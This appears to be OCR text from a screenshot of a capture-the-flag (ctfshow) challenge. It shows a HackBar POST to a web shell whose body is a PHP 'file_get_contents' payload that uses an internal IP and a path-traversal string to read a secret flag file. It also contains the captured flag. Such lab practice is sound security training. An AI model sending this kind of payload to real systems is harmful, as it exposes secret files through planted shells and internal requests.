 flag_661=ctfshow{d41c308e12fdecf7782eeb7c20f45352}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c1173304-a848-4806-8e09-002150216829.challenge.ctf.show/system36d/util/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=echo file_get_contents("http://172.2.239.5/public../home/flag/secret.txt ");